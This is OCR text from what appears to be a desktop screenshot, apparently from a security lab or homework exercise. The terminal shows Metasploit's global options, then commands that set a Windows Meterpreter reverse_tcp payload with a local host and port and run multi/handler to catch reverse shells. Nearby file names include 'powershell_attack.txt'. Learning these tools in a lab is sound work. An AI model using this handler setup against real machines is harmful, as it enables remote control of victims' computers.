 Applications
[GitHub - dneufeld/unico...
Terminal - root@Anonim...
14:08
vinz
vinz
130 GB
Volume
SoundFix
A1.py
A5
Reservado
para el siste...
menu.py
A1.pyc
media
menu.pyc
A5.zip
powershell_at
tack.txt
Trash
tarea5.py
correo.db
powershell_at
tacks.txt
File System
tarea5.pyc
webcam
Home
tarea5.zip
SemBases
ZIP
SQL
ZIP
Terminal - root@Anonimous: /home/vinz/Desktop
File Edit View Terminal Tabs Help
root@Anonimous: /home/vinz/Desktop
root@Anonimous: /home/vinz
Global Options:
===============
Option Current Setting Description
------ --------------- -----------
ConsoleLogging false Log all console input and output
LogLevel 0 Verbosity of logs (default 0, max 3)
MinimumRank 0 The minimum rank of exploits that will r
un without explicit confirmation
Prompt msf The prompt string
PromptChar > The prompt character
PromptTimeFormat %Y-%m-%d %H:%M:%S Format for timestamp escapes in prompts
SessionLogging false Log all input and output for sessions
TimestampOutput false Prefix all console output with a timesta
mp
msf > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf > set LHOST 192.168.1.71
LHOST => 192.168.1.71
msf > set LPORT 4444
LPORT => 4444
msf > use multi/handler
msf exploit(handler) > run